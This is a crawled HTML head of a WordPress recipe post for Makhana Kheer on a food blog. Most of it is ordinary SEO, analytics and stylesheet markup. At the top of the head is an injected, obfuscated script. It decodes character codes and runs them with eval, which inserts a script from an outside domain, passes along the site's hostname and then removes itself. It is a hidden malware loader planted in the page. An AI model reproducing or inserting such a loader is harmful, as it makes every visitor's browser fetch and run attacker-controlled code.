

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tastytribe.in/makhana-kheer/
body_size: 34199
content:
 <!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tastytribe.in/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://tastytribe.in/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Makhana Kheer - Tasty Tribe</title>
<meta name="description" content="Makhana Kheer Table of Contents Ingredients 100 gm makhana powder 1 cup water 2 cup milk 1 spoon sugar A pinch of cardamom powder Method Of Preparation Add"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tastytribe.in/makhana-kheer/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Makhana Kheer - Tasty Tribe">
<meta property="og:description" content="Makhana Kheer Table of Contents Ingredients 100 gm makhana powder 1 cup water 2 cup milk 1 spoon sugar A pinch of cardamom powder Method Of Preparation Add">
<meta property="og:url" content="https://tastytribe.in/makhana-kheer/">
<meta property="og:site_name" content="Tasty Tribe">
<meta property="article:tag" content="Bihar">
<meta property="article:tag" content="Kheer">
<meta property="article:tag" content="Makhana">
<meta property="article:tag" content="Receipe">
<meta property="article:section" content="Tasty Recipes">
<meta property="og:updated_time" content="2021-04-13T17:38:14+05:30">
<meta property="og:image" content="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg">
<meta property="og:image:secure_url" content="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="854">
<meta property="og:image:alt" content="Makhana Kheer">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Makhana Kheer - Tasty Tribe">
<meta name="twitter:description" content="Makhana Kheer Table of Contents Ingredients 100 gm makhana powder 1 cup water 2 cup milk 1 spoon sugar A pinch of cardamom powder Method Of Preparation Add">
<meta name="twitter:image" content="https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tastytribe.in/#organization","name":"Tasty Tribe"},{"@type":"WebSite","@id":"https://tastytribe.in/#website","url":"https://tastytribe.in","name":"Tasty Tribe","publisher":{"@id":"https://tastytribe.in/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg","url":"https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg","width":"1280","height":"854","inLanguage":"en-US"},{"@type":"Person","@id":"https://tastytribe.in/author/tastytribe/","name":"tastytribe","url":"https://tastytribe.in/author/tastytribe/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e868b91aca461ece15cab9314ea64a4?s=96&amp;d=mm&amp;r=g","caption":"tastytribe","inLanguage":"en-US"},"sameAs":["http://tastytribe.in/"],"worksFor":{"@id":"https://tastytribe.in/#organization"}},{"@type":"WebPage","@id":"https://tastytribe.in/makhana-kheer/#webpage","url":"https://tastytribe.in/makhana-kheer/","name":"Makhana Kheer - Tasty Tribe","datePublished":"2021-04-13T17:22:21+05:30","dateModified":"2021-04-13T17:38:14+05:30","author":{"@id":"https://tastytribe.in/author/tastytribe/"},"isPartOf":{"@id":"https://tastytribe.in/#website"},"primaryImageOfPage":{"@id":"https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Makhana Kheer - Tasty Tribe","datePublished":"2021-04-13T17:22:21+05:30","dateModified":"2021-04-13T17:38:14+05:30","author":{"@type":"Person","name":"tastytribe"},"publisher":{"@id":"https://tastytribe.in/#organization"},"description":"Makhana Kheer Table of Contents Ingredients 100 gm makhana powder 1 cup water 2 cup milk 1 spoon sugar A pinch of cardamom powder Method Of Preparation Add","name":"Makhana Kheer - Tasty Tribe","@id":"https://tastytribe.in/makhana-kheer/#richSnippet","isPartOf":{"@id":"https://tastytribe.in/makhana-kheer/#webpage"},"image":{"@id":"https://tastytribe.in/wp-content/uploads/2021/04/IMG-20210204-WA0043.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tastytribe.in/makhana-kheer/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tasty Tribe &raquo; Feed" href="https://tastytribe.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tasty Tribe &raquo; Comments Feed" href="https://tastytribe.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tasty Tribe &raquo; Makhana Kheer Comments Feed" href="https://tastytribe.in/makhana-kheer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.17.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-186064596-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.17.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-186064596-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-186064596-1', {
						forceSSL:true,link_attribution:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://tastytribe.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://tastytribe.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://tastytribe.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tastytribe.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tastytribe.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1301-css' href='https://tastytribe.in/wp-content/uploads/elementor/css/post-1301.css?ver=1741798431' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tastytribe.in/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2493-css' href='https://tastytribe.in/wp-content/uploads/elementor/css/post-2493.css?ver=1741809644' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://tastytribe.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://tastytribe.in/wp-content/uploads/2021/05/xts-theme_settings_default-1621236793.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://tastytribe.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" id="monsterinsights-frontend-script-js-extra">
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tastytribe.in","hash_tracking":"false","ua":"UA-186064596-1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.17.0" id="monsterinsights-frontend-script-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://tastytribe.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0&#039; defer=&#039;defer" id="revmin-js"></script>
